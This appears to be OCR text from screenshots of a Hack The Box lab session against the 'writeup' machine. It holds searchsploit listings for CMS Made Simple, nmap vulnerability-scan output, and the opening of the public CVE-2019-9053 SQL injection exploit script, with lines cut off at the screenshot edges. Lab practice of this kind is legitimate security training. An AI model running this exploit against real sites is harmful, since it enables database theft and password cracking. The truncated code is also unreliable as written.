 1 2 3 4
kali@oxymonster:
kali@oxymonster: ~/htb/writeup 78x18
-----
Exploit Title | Path
-----
CMS Made Simple (CMSMS) Showtime2 - File Upload | php/remote/46627.rb
CMS Made Simple 0.10 - 'index.php' Cross-Site Sc | php/webapps/26298.txt
CMS Made Simple 0.10 - 'Lang.php' Remote File In | php/webapps/26217.html
CMS Made Simple 1.0.2 - 'SearchInput' Cross-Site | php/webapps/29272.txt
CMS Made Simple 1.0.5 - 'Stylesheet.php' SQL Inj | php/webapps/29941.txt
CMS Made Simple 1.11.10 - Multiple Cross-Site Sc | php/webapps/32668.txt
CMS Made Simple 1.11.9 - Multiple Vulnerabilitie | php/webapps/43889.txt
CMS Made Simple 1.2 - Remote Code Execution | php/webapps/4442.txt
CMS Made Simple 1.2.2 Module TinyMCE - SQL Injec | php/webapps/4810.txt
CMS Made Simple 1.2.4 Module FileManager - Arbit | php/webapps/5600.php
CMS Made Simple 1.4.1 - Local File Inclusion | php/webapps/7285.txt
CMS Made Simple 1.6.2 - Local File Disclosure | php/webapps/9407.txt
CMS Made Simple 1.6.6 - Local File Inclusion / C | php/webapps/33643.txt
CMS Made Simple 1.6.6 - Multiple Vulnerabilities | php/webapps/11424.txt
CMS Made Simple 1.7 - Cross-Site Request Forgery | php/webapps/12009.html
kali@oxymonste
| [65017] SLES9: Security update for Apache 2
|
| SecurityTracker - https://www.securitytracker.com:
| [1008196] Apache 2.x on Windows May Return Unexpected Files For URLs Ending With Cer
| [1007143] Apache 2.0 Web Server May Use a Weaker Encryption Implementation Than Spec
| [1006444] Apache 2.0 Web Server Line Feed Buffer Allocation Flaw Lets Remote Users D
| [1005963] Apache Web Server 2.x Windows Device Access Flaw Lets Remote Users Crash t
| [1004770] Apache 2.x Web Server ap_log_rerror() Function May Disclose Full Installat
|
| OSVDB - http://www.osvdb.org:
| [20897] PHP w/ Apache 2 SAPI virtual() Function Unspecified INI Setting Disclosure
|_
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/s
# Nmap done at Sat Dec 28 09:17:35 2024 -- 1 IP address (1 host up) scanned in 40.83 s
┌──(kali㉿oxymonster)-[~/htb/writeup]
└─$
/home/kali/htb/writeup/46635.p
File Edit Search View Document Help
Warning: you are using the root accoun
1 #!/usr/bin/env python
2 # Exploit Title: Unauthenticated SQL Injection on CMS Made S
3 # Date: 30-03-2019
4 # Exploit Author: Daniele Scanu @ Certimeter Group
5 # Vendor Homepage: https://www.cmsmadesimple.org/
6 # Software Link: https://www.cmsmadesimple.org/downloads/cms
7 # Version: ≤ 2.2.9
8 # Tested on: Ubuntu 18.04 LTS
9 # CVE : CVE-2019-9053
10
11 import requests
12 from termcolor import colored
13 import time
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url",
20 parser.add_option('-w', '--wordlist', action="store", dest="wo
21 parser.add_option('-c', '--crack', action="store_true", dest="
default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25 print "[+] Specify an url target"
26 print "[+] Example usage (no cracking password): exploit.p
27 print "[+] Example usage (with cracking password): exploit
28 print "[+] Setup the variable TIME with an appropriate tim
29 exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,de
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASD
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""
39 output = ""
40 email = ""
41
42 salt = ''
43 wordlist = ""
44 if options.wordlist:
45 wordlist += options.wordlist
46
47 def crack_password():
48 global password
49 global output
50 global wordlist